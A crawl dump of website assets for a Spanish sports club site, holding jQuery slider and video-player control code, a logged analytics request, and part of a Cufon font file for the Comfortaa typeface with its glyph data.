							jQuery('#' + this.id() + '_api').css('backgroundImage', 'url(' + video_thumbnail + ')');
						}
					},
					onBeforeBegin: function() {
						jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
					},
					onFinish: function() {
						jQuery('#stage-slider').cycle('next'); // go to next slider item
					}
				}
			);
		}
	}
}

function onYouTubePlayerReady(playerId) {
	ytplayer = document.getElementById(playerId); // Get the reference to the video			
	ytplayer.addEventListener("onStateChange", "onytplayerStateChange"); // add onStateChange event listener
	
	// If autoplay is set, then start the video and pause the slider
	if(jQuery('#'+playerId).attr('unisphere_autoplay') == 'true') {
		ytplayer.playVideo(); // start the video
	} else { // else resume the slider
		jQuery('#stage-slider').cycle('resume');
	}
}
	
function onytplayerStateChange(newState) {
	if(newState == '3') { // Video as started
		jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
	}
	if(newState == '0') { // Video has ended
		jQuery('#stage-slider').cycle('next'); // go to next slider item
	}
}

function vimeo_player_loaded(playerId) {
	vmplayer = document.getElementById(playerId); // Get the reference to the video			
	vmplayer.api_addEventListener('onPlay', 'vimeo_on_play'); // add onPlay event listener
	vmplayer.api_addEventListener('onFinish', 'vimeo_on_finish'); // add onFinish event listener
	
	// If autoplay is set, then start the video and pause the slider
	if(jQuery('#'+playerId).attr('unisphere_autoplay') == 'true') {
		vmplayer.api_play(); // start the video
	} else { // else resume the slider
		jQuery('#stage-slider').cycle('resume');
	}
}

function vimeo_on_play(playerId) {
	jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
}

function vimeo_on_finish(playerId) {
	jQuery('#stage-slider').cycle('next'); // go to next slider item
}

/* Extract video id */
function GetVideoId(url) {
	var videoId;

	if(url.match(/(youtube)/)) {
		videoId = url.replace(/^[^v]+v.(.{11}).*/,"$1"); // Youtube Video
	} else if(url.match(/(vimeo)/)) {
		var re = new RegExp('/[0-9]+', "g");
		var match = re.exec(url);
		videoId = match[0].substring(1);
	} else {
		videoId = false;
	}

	return videoId;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2082240658&t=pageview&_s=1&dl=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dexigir-desde-la-confianza&ul=en-us%40posix&dt=Exigir%20desde%20la%20confianza%20%C2%BB%20Lena%20Esport%20-%20tu%20club&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=28582174&gjid=1534654029&cid=1118265920.1765552558&tid=UA-49422350-1&_gid=2012443707.1765552558&_r=1&_slc=1&z=1217630518
body_size: -451
content:
2,cG-EEQVW3EWZG

--- FILE ---
content_type: application/javascript
request_url: https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14
body_size: 110256
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 15 6 3 7 0 0 6 0 3","ascent":"288","descent":"-72","bbox":"-88 -327 413.027 77.4317","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm19,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18","w":89},"\"":{"d":"14,-260v0,-19,28,-16,27,-2v-4,41,0,56,-14,56v-13,-1,-13,-38,-13,-54xm57,-262v2,-12,25,-18,27,1v-6,42,0,52,-14,55v-14,-1,-9,-40,-13,-56","w":97},"#":{"d":"147,-170v16,-61,5,-75,28,-82v9,3,13,7,12,14v0,3,-4,26,-13,68v18,2,34,-7,37,13v-2,20,-24,11,-43,13r-6,34v17,0,42,-3,40,13v-3,20,-26,10,-46,12v-18,60,-3,78,-29,85v-8,-2,-12,-6,-12,-12r15,-73r-38,0v-5,4,-14,130,-42,73r14,-73v-17,-1,-31,6,-34,-13v-1,-14,24,-12,40,-12r7,-34v-16,0,-39,2,-37,-13v3,-20,22,-11,42,-13v17,-62,4,-78,28,-81v7,0,11,4,12,13r-13,68r38,0xm104,-144r-7,34r38,0r7,-34r-38,0","w":234},"$":{"d":"143,-224v-4,32,-28,1,-44,-5r0,81v67,17,74,126,0,144v1,15,0,36,-13,35v-28,-1,3,-36,-29,-34v-21,-8,-38,-18,-45,-36v6,-21,20,-15,32,2v10,7,20,9,28,10r0,-101v-64,-14,-65,-113,0,-126v0,-16,-2,-39,15,-36v13,-2,13,21,12,35v11,0,39,16,44,31xm72,-224v-32,14,-31,57,0,72r0,-72xm99,-118r0,90v38,-20,38,-69,0,-90"},"%":{"d":"18,-189v0,-32,23,-61,65,-63v31,-1,62,30,62,62v0,31,-24,63,-64,64v-32,1,-62,-26,-63,-63xm219,-250v10,-6,23,2,21,12v0,3,-9,15,-25,36r-151,199v-9,7,-23,0,-21,-11v0,-4,7,-13,19,-28xm90,-226v-25,-6,-46,10,-46,38v0,20,13,36,39,36v19,0,36,-14,36,-37v0,-18,-10,-32,-29,-37xm139,-61v0,-34,28,-64,63,-66v31,-2,63,25,63,65v0,31,-26,61,-64,62v-30,2,-62,-26,-62,-61xm165,-70v-6,23,10,42,38,44v41,2,51,-69,6,-75v-25,-3,-38,7,-44,31","w":283},"&":{"d":"36,-187v-9,-32,14,-64,53,-65v26,-1,51,20,53,55v1,20,-18,39,-34,55r57,57v12,-10,19,-27,36,-31v24,9,14,24,-10,43r-7,8v13,16,33,25,41,47v-16,33,-45,-15,-61,-28v-38,39,-36,42,-73,46v-33,3,-65,-29,-68,-69v-2,-26,23,-52,45,-73v-22,-20,-32,-35,-32,-45xm94,-224v-17,-4,-32,7,-32,27v0,9,9,21,26,35v29,-24,38,-44,6,-62xm88,-122v-27,26,-37,34,-37,55v0,19,13,36,39,39v19,2,40,-23,55,-37","w":256},"'":{"d":"16,-258v0,-19,29,-15,28,-2v-3,41,-2,56,-14,56v-13,0,-10,-39,-14,-54","w":60},"(":{"d":"120,-269v-41,99,-52,225,1,329v-9,23,-23,13,-33,-11v-42,-106,-41,-223,9,-325v5,-11,24,-3,23,7","w":133},")":{"d":"12,-265v7,-25,21,-19,32,8v42,107,40,227,-9,327v-10,6,-21,3,-23,-10v45,-99,52,-220,0,-325","w":133},"*":{"d":"92,-274v26,4,3,31,5,45v11,-8,43,-31,45,-3v1,16,-27,11,-45,11v12,9,47,32,16,44v-16,2,-15,-27,-22,-37v-5,13,-5,36,-21,37v-36,-12,11,-35,15,-44v-18,0,-47,6,-45,-13v4,-28,32,0,47,4v-3,-16,-20,-40,5,-44","w":180},"+":{"d":"77,-144v2,-20,-7,-52,15,-52v19,0,12,33,13,52v20,1,55,-6,53,14v-2,24,-30,11,-53,14v-1,20,6,55,-14,53v-24,-2,-11,-32,-14,-53v-22,-4,-53,12,-53,-15v0,-18,34,-12,53,-13"},",":{"d":"45,0v-36,-4,-33,-50,2,-50v24,0,24,19,26,39v1,25,-18,45,-43,53v-13,-4,-12,-21,6,-22v6,-4,14,-12,17,-22","w":97},"-":{"d":"12,-101v8,-26,55,-13,84,-13v7,0,11,5,13,14v-7,29,-56,8,-84,14v-8,0,-12,-5,-13,-15","w":117},"\u00ad":{"d":"12,-101v8,-26,55,-13,84,-13v7,0,11,5,13,14v-7,29,-56,8,-84,14v-8,0,-12,-5,-13,-15","w":117},".":{"d":"23,-24v-3,-27,44,-34,48,-2v1,14,-8,26,-24,26v-13,0,-22,-8,-24,-24","w":97},"\/":{"d":"98,-260v8,-12,31,-5,26,10v-57,164,-92,251,-98,266v-9,10,-23,7,-25,-8v0,-3,32,-93,97,-268","w":135},"0":{"d":"80,0v-86,1,-99,-144,-63,-215v14,-27,37,-38,61,-38v83,0,101,141,63,216v-13,26,-36,37,-61,37xm79,-227v-43,0,-56,60,-55,105v1,46,12,95,55,97v39,2,55,-47,55,-102v0,-42,-13,-100,-55,-100","w":173},"1":{"d":"7,-228v-5,-17,34,-19,49,-25v8,2,12,6,12,12r0,228v0,17,-26,16,-26,2r0,-211v-21,6,-30,13,-35,-6","w":99},"2":{"d":"0,-177v-2,-36,34,-75,76,-75v36,0,77,34,76,75v0,23,-13,44,-34,67r-74,84r99,0v7,0,11,5,12,13v-1,8,-5,13,-12,13r-129,0v-19,-6,-13,-16,0,-31r103,-118v22,-33,2,-76,-42,-77v-26,0,-48,19,-49,52v-4,15,-26,8,-26,-3","w":171},"3":{"d":"15,-186v-2,-33,25,-64,63,-66v52,-3,89,78,39,113v63,40,34,137,-42,139v-37,1,-73,-32,-75,-76v0,-6,5,-10,14,-12v7,0,12,4,12,13v0,23,21,47,51,49v47,3,70,-79,17,-96v-11,-3,-29,-3,-28,-17v0,-8,5,-12,17,-12v13,0,33,-19,33,-38v0,-18,-16,-37,-38,-37v-22,-5,-38,27,-40,46v-7,10,-24,2,-23,-6","w":167},"4":{"d":"118,-246v9,-10,27,-2,23,13r0,132v18,1,36,-6,39,13v2,14,-21,14,-39,13v-5,26,12,69,-13,75v-26,-6,-8,-50,-13,-75r-105,0v-13,-5,-13,-16,-3,-24v71,-92,106,-142,111,-147xm40,-101r75,0r0,-97","w":193},"5":{"d":"28,-67v12,56,99,52,102,-11v3,-46,-48,-58,-102,-52v-6,0,-10,-4,-12,-11r0,-98v-1,-6,9,-14,18,-11r102,0v16,1,18,26,-1,26r-92,0r0,67v68,-9,109,20,115,79v4,37,-35,78,-80,78v-38,0,-77,-32,-78,-78v7,-19,30,-16,28,11"},"6":{"d":"77,0v-59,4,-104,-77,-58,-126r71,-123v11,-6,19,-4,22,10v-7,21,-38,64,-49,89v48,-10,85,29,89,74v2,36,-35,73,-75,76xm28,-89v-7,35,12,61,48,63v25,2,48,-18,49,-50v1,-25,-17,-49,-50,-49v-22,0,-37,12,-47,36","w":167},"7":{"d":"18,-251r128,0v16,4,15,13,6,27r-125,221v-10,7,-23,0,-22,-12v-1,-1,44,-82,118,-210r-102,0v-18,-1,-17,-25,-3,-26","w":169},"8":{"d":"37,-142v-43,-32,-16,-111,42,-111v53,0,89,79,39,114v63,40,32,139,-44,139v-34,0,-74,-35,-74,-76v0,-26,12,-48,37,-66xm79,-152v20,1,37,-14,37,-37v0,-19,-12,-37,-38,-37v-45,0,-52,73,1,74xm124,-63v11,-33,-12,-61,-48,-63v-27,-2,-48,19,-50,50v-2,26,19,50,51,50v22,0,39,-13,47,-37","w":170},"9":{"d":"0,-177v-2,-37,32,-75,76,-75v59,0,93,74,52,130r-88,119v-9,7,-25,-1,-22,-10v6,-21,51,-67,62,-89v-41,7,-78,-32,-80,-75xm76,-226v-27,-2,-49,19,-50,52v-1,21,20,46,50,46v25,1,48,-20,48,-49v0,-25,-17,-47,-48,-49","w":170},":":{"d":"30,-146v0,-29,38,-27,43,-3v3,15,-5,23,-22,25v-15,-2,-21,-10,-21,-22xm52,-6v-31,-1,-25,-47,0,-44v25,0,30,41,0,44","w":97},";":{"d":"25,-141v0,-29,39,-29,44,-3v3,14,-6,22,-22,25v-15,-2,-22,-10,-22,-22xm46,-45v20,-4,28,9,28,34v0,22,-15,40,-43,46v-14,-1,-10,-21,1,-20v11,2,27,-15,20,-17v-28,-2,-32,-38,-6,-43","w":97},"\u037e":{"d":"25,-141v0,-29,39,-29,44,-3v3,14,-6,22,-22,25v-15,-2,-22,-10,-22,-22xm46,-45v20,-4,28,9,28,34v0,22,-15,40,-43,46v-14,-1,-10,-21,1,-20v11,2,27,-15,20,-17v-28,-2,-32,-38,-6,-43","w":97},"<":{"d":"144,-194v26,6,16,27,-8,36v-1,1,-25,17,-75,47v2,2,33,22,94,60v8,9,4,24,-10,24v-37,-18,-83,-51,-120,-72v-11,-14,-2,-20,15,-30v68,-41,101,-65,104,-65"},"=":{"d":"37,-146r108,0v7,0,11,5,13,14v-2,9,-6,13,-13,13r-108,0v-8,0,-12,-5,-13,-15v2,-8,6,-12,13,-12xm38,-88r106,0v19,0,16,28,1,27r-109,0v-16,-2,-16,-27,2,-27"},">":{"d":"123,-114v-68,-46,-91,-47,-99,-69v2,-9,6,-14,14,-14v22,15,136,71,125,85v0,7,-7,10,-17,16v-69,43,-104,66,-106,66v-26,-7,-15,-20,7,-35"},"?":{"d":"10,-177v0,-34,36,-75,77,-75v63,0,109,96,46,137v-20,13,-31,27,-31,49v0,18,-26,14,-26,2v-1,-34,15,-51,44,-74v36,-28,14,-87,-35,-88v-26,-1,-47,23,-50,54v-6,13,-25,6,-25,-5xm87,1v-24,-2,-22,-36,2,-36v8,0,17,6,17,19v-2,11,-9,17,-19,17","w":172},"@":{"d":"-1,-110v0,-84,79,-166,172,-166v82,0,166,79,164,167v-2,59,-23,97,-78,97v-27,0,-33,-8,-29,-31v-60,62,-163,21,-166,-68v-2,-47,42,-94,96,-96v47,-3,97,41,97,99r0,67v34,6,52,-30,52,-71v0,-67,-68,-137,-139,-137v-71,0,-141,60,-141,141v0,102,129,183,223,115v9,2,14,6,14,14v4,14,-60,38,-100,38v-85,0,-165,-82,-165,-169xm158,-179v-34,-1,-67,28,-69,69v-1,35,27,69,72,69v31,0,66,-30,66,-70v0,-34,-27,-66,-69,-68","w":354},"A":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"113,-144v69,33,51,144,-31,144v-24,0,-72,10,-72,-13r0,-226v3,-24,38,-6,59,-13v47,-3,86,69,44,108xm36,-151v37,2,68,-2,68,-38v0,-29,-30,-41,-68,-36r0,74xm36,-26v51,3,92,-5,94,-50v2,-41,-43,-54,-94,-49r0,99","w":175,"k":{"j":40}},"C":{"d":"11,-126v0,-88,116,-167,199,-103v9,32,-21,18,-35,11v-69,-32,-132,25,-137,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126","w":239,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"192,-125v0,60,-56,128,-124,125v-21,-1,-57,8,-58,-13r0,-227v2,-22,34,-11,57,-13v62,-5,125,57,125,128xm166,-127v0,-60,-50,-108,-130,-100r0,201v75,9,130,-29,130,-101","w":210,"k":{"j":49,"T":25}},"E":{"d":"24,-253r136,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r90,0v13,0,17,23,1,26r-91,0r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-227v1,-8,6,-13,13,-13","w":192,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"22,-253r137,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,0v13,0,17,23,1,26r-90,0r0,98v-1,18,-26,15,-26,0r0,-227v1,-8,5,-13,12,-13","w":181,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"207,-221v-9,33,-45,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,81,126,150,85r0,-60v-22,-3,-60,9,-61,-14v6,-24,49,-12,74,-12v7,0,12,4,12,12r0,74v-4,36,-51,38,-77,40v-61,5,-125,-56,-125,-126v0,-87,115,-166,196,-104v2,3,4,6,4,9","w":227,"k":{"j":35}},"H":{"d":"8,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":208,"k":{"j":28}},"I":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14","w":94,"k":{"j":34}},"J":{"d":"87,-26v28,0,53,-19,53,-53r0,-162v3,-17,26,-16,26,1r0,162v5,69,-108,111,-146,41v-9,-16,-22,-51,2,-54v8,0,13,6,13,20v0,19,28,45,52,45","w":179,"k":{"j":25}},"K":{"d":"11,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v-3,26,-18,19,-35,-2r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226","w":195,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"8,-237v-2,-21,25,-17,26,-4r0,215r108,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-121,0v-7,0,-11,-4,-13,-13r0,-224","w":175,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":261,"k":{"j":33}},"N":{"d":"7,-237v2,-21,23,-19,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-138,-177r0,187v-1,14,-25,18,-26,-1r0,-223","w":232,"k":{"j":31}},"O":{"d":"7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127xm133,-226v-50,-2,-100,42,-100,101v0,49,45,99,102,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100","w":280,"k":{"j":45,"T":19}},"P":{"d":"150,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm124,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":169,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"8,-127v-2,-61,58,-125,126,-125v92,0,168,122,99,205v19,19,28,28,28,34v0,7,-4,11,-13,13v-5,2,-24,-20,-33,-29v-81,68,-204,10,-207,-98xm134,-226v-50,-1,-100,44,-100,101v0,73,100,133,163,77v-19,-23,-30,-27,-30,-38v9,-21,21,-13,36,6v5,4,7,10,13,13v46,-67,1,-158,-82,-159","w":281,"k":{"j":29,"T":24}},"R":{"d":"19,-252v67,-6,117,5,120,70v1,24,-15,48,-40,60v40,69,60,105,60,107v1,9,-4,14,-13,15v-6,0,-12,-9,-20,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,6,-15,12,-15xm112,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34","w":171,"k":{"j":26}},"S":{"d":"135,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":162,"k":{"j":31}},"T":{"d":"18,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12","w":215,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"97,0v-47,0,-90,-38,-90,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":205,"k":{"j":33}},"V":{"d":"20,-253v7,0,11,10,18,28r66,173r73,-196v9,-9,22,-7,24,8r-84,227v-10,23,-22,13,-32,-13r-79,-215v0,-7,5,-12,14,-12","w":219,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215","w":312,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"6,-236v-4,-18,20,-24,26,-7r75,96r80,-104v11,-4,19,-1,21,12v-21,35,-60,78,-85,113v28,38,60,72,85,113v-4,17,-22,17,-28,0r-73,-93r-81,103v-8,7,-23,-1,-21,-12v13,-23,65,-83,85,-112v-55,-70,-83,-106,-84,-109","w":228,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0","w":202,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"17,-253r180,0v17,6,12,17,-3,36r-148,191r150,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26","w":223,"k":{"j":20}},"[":{"d":"43,-262v4,-31,49,-8,79,-16v16,4,19,22,2,28r-53,0r0,297v22,3,63,-9,64,14v-4,24,-53,9,-78,13v-9,-2,-14,-6,-14,-14r0,-322","w":136},"\\":{"d":"0,-258v1,-9,5,-14,14,-14v9,0,13,11,20,30v62,173,65,172,90,244v-11,24,-24,16,-35,-15v-51,-150,-85,-231,-89,-245","w":121},"]":{"d":"5,-264v0,-25,51,-8,78,-14v8,2,13,6,13,13r0,327v-5,22,-53,12,-78,12v-15,0,-19,-25,0,-28v15,3,34,0,51,1r0,-297v-22,-2,-64,8,-64,-14","w":133},"^":{"d":"8,-164v24,-32,49,-131,82,-68v25,48,42,58,41,70v0,7,-5,11,-15,12v-13,-2,-35,-49,-47,-63r-39,60v-11,6,-19,3,-22,-11","w":165},"_":{"d":"13,5r156,0v19,0,15,28,0,27r-156,0v-7,0,-12,-5,-13,-15v2,-8,7,-12,13,-12","w":168,"k":{"_":7}},"`":{"d":"90,-183v-10,0,-84,-56,-38,-65v14,6,55,47,51,52v-2,9,-6,13,-13,13","w":132},"a":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63","w":210,"k":{"\u00dd":52,"j":46,"Y":54,"T":62}},"b":{"d":"106,0v-49,3,-93,-40,-93,-96r0,-144v0,-6,5,-11,14,-12v8,2,12,6,12,12r0,86v54,-62,156,-12,156,63v0,44,-39,88,-89,91xm105,-156v-35,-2,-64,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64","w":216,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"6,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90","w":182,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"6,-91v0,-71,100,-125,156,-64r-1,-85v2,-17,26,-14,26,-1r1,154v0,43,-47,94,-94,87v-40,4,-88,-44,-88,-91xm98,-156v-33,-2,-65,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64","w":210,"k":{"j":27}},"e":{"d":"6,-90v-2,-44,39,-89,89,-90v47,-2,92,38,91,95v-2,9,-5,13,-12,13r-139,0v9,38,58,58,101,36v9,2,11,6,11,14v0,11,-21,20,-52,22v-45,2,-87,-38,-89,-90xm159,-98v0,-23,-34,-62,-65,-55v-27,-2,-58,24,-61,55r126,0","w":204,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"50,-177v-3,-48,21,-78,71,-76v13,1,17,26,-2,26v-31,0,-45,15,-43,50v20,3,50,-10,51,14v0,18,-33,11,-51,12r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-13,26,-13,45,-12","w":152,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"7,-90v0,-44,40,-89,89,-89v50,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-36,0,-75,-22,-87,-59v4,-15,24,-15,29,5v36,53,136,34,122,-46v-56,58,-153,13,-153,-63xm98,-154v-35,-2,-64,24,-66,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-24,-61,-62,-63","w":212,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"93,-155v-32,0,-54,22,-54,67r0,76v-1,14,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v-1,15,-25,17,-26,0v-3,-66,16,-143,-55,-143","w":197,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm18,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":75,"k":{"j":30}},"j":{"d":"77,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm77,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":115},"k":{"d":"165,-168v-5,17,-84,58,-75,56r75,94v-4,28,-20,17,-37,-5r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-228v0,-18,25,-13,26,-2r0,132v68,-42,94,-68,113,-72v7,0,11,5,12,14","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":83,"k":{"j":27}},"m":{"d":"83,-151v-59,0,-46,80,-47,139v0,15,-25,17,-25,-1r0,-149v-2,-20,25,-17,25,-4r0,7v34,-29,78,-23,106,13v8,-15,30,-29,57,-31v35,-2,72,30,72,70r0,96v0,6,-5,9,-13,11v-8,-1,-12,-5,-12,-12v-5,-60,23,-138,-49,-139v-20,-1,-43,16,-43,43r0,95v0,19,-25,15,-25,1v-1,-60,12,-139,-46,-139","w":294,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"102,-154v-36,-1,-63,24,-63,73r0,69v-1,15,-25,17,-25,-1r0,-152v-2,-20,25,-17,25,-4r0,15v54,-56,148,-13,149,59r0,84v0,6,-4,10,-13,11v-8,-2,-12,-5,-12,-12v2,-70,7,-140,-61,-142","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-31,0,-61,25,-62,65